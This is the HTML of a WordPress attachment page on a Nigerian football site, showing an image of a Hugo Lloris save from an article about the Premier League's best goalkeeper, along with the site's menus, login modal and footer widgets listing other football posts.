<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-3550 attachmentid-3550 attachment-jpeg wp-theme-CQ do-etfw hugo-lloris-save wpb-js-composer js-comp-ver-7.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#">Analysis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131"><a href="#">Football Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2125"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1989"><a href="/cdn-cgi/l/email-protection#6d04030b022d5e585f430e020043030a">Contact: <span class="__cf_email__" data-cfemail="b7ded9d1d8f784828599d4d8da99d9d0">[email&#160;protected]</span></a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2906"><a href="#">Analysis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2131"><a href="#">Football Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2125"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Slake&#8217;s Soliloquy: Who Is The Best Goal Keeper In The Premier League?" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/courtois-best-keeper/"><span itemprop="title">Slake&#8217;s Soliloquy: Who Is The Best Goal Keeper In The Premier League?</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "hugo-lloris-save"><meta itemprop="url" content = "https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/">hugo-lloris-save</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>hugo-lloris-save</span>
                                </h1>            <a href="https://www1.352.com.ng/wp-content/uploads/2016/11/Hugo-Lloris-save.jpg" title="hugo-lloris-save" rel="attachment"><img class="td-attachment-page-image" src="https://www1.352.com.ng/wp-content/uploads/2016/11/Hugo-Lloris-save.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://www1.352.com.ng/courtois-best-keeper/david-de-gea-beaten/'><img width="150" height="150" src="https://www1.352.com.ng/wp-content/uploads/2016/11/david-de-gea-beaten-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="david-de-gea-beaten" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_6971f8057e309_rand td-pb-border-top"  data-td-block-uid="td_uid_3_6971f8057e309" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_6971f8057e309 = new tdBlock();
block_td_uid_3_6971f8057e309.id = "td_uid_3_6971f8057e309";
block_td_uid_3_6971f8057e309.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_6971f8057e309_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_6971f8057e309.td_column_number = "1";
block_td_uid_3_6971f8057e309.block_type = "td_block_7";
block_td_uid_3_6971f8057e309.post_count = "3";
block_td_uid_3_6971f8057e309.found_posts = "58";
block_td_uid_3_6971f8057e309.header_color = "";
block_td_uid_3_6971f8057e309.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971f8057e309.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_3_6971f8057e309);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_3_6971f8057e309 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?">FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T11:16:47+00:00" >June 27, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities">FIFA Women&#8217;s World Cup: Permutations and Possibilities</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T17:42:00+00:00" >June 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/06/IMG_20190616_171048-100x70.jpg" alt="" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress">Today At The World Cup: Day 9 &#8211; Canada and Netherlands...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T17:42:56+00:00" >June 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_6971f8057f917_rand td-pb-border-top"  data-td-block-uid="td_uid_4_6971f8057f917" ><script>var block_td_uid_4_6971f8057f917 = new tdBlock();
block_td_uid_4_6971f8057f917.id = "td_uid_4_6971f8057f917";
block_td_uid_4_6971f8057f917.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_6971f8057f917_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_6971f8057f917.td_column_number = "1";
block_td_uid_4_6971f8057f917.block_type = "td_block_7";
block_td_uid_4_6971f8057f917.post_count = "3";
block_td_uid_4_6971f8057f917.found_posts = "367";
block_td_uid_4_6971f8057f917.header_color = "";
block_td_uid_4_6971f8057f917.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971f8057f917.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_4_6971f8057f917);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_4_6971f8057f917 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170828_072931-100x70.jpg" alt="" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points">Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:52:09+00:00" >August 28, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/11/tumblr_ee2b702cc07c0e4efe0333233ea08e7e_d4ddddca_640-100x70.jpg" alt="" title="Managers For The Long term: A Dying Breed In The Premiership?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?">Managers For The Long term: A Dying Breed In The Premiership?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T10:32:42+00:00" >November 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/06/IMG_20160531_183003-100x70.jpg" alt="" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League">To Kiev With Love: Hala Madrid, Masters of The Champions League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T15:04:02+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_5_6971f8058160c_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_5_6971f8058160c" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www1.352.com.ng/category/articles/">Articles<span class="td-cat-no">216</span></a></li><li><a href="https://www1.352.com.ng/category/premier-league/">English Premier League<span class="td-cat-no">93</span></a></li><li><a href="https://www1.352.com.ng/category/articles/opinions/">Opinions<span class="td-cat-no">67</span></a></li><li><a href="https://www1.352.com.ng/category/sport/">Sport<span class="td-cat-no">65</span></a></li><li><a href="https://www1.352.com.ng/category/fans-corner/">Fans corner<span class="td-cat-no">46</span></a></li><li><a href="https://www1.352.com.ng/category/previews/">Previews<span class="td-cat-no">42</span></a></li><li><a href="https://www1.352.com.ng/category/reviews/">Reviews<span class="td-cat-no">25</span></a></li><li><a href="https://www1.352.com.ng/category/specials/">Specials<span class="td-cat-no">21</span></a></li><li><a href="https://www1.352.com.ng/category/euros-special/">Euros Special<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www1.352.com.ng/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1994"><a href="http://coquitechng.com">Coqui Technologies</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
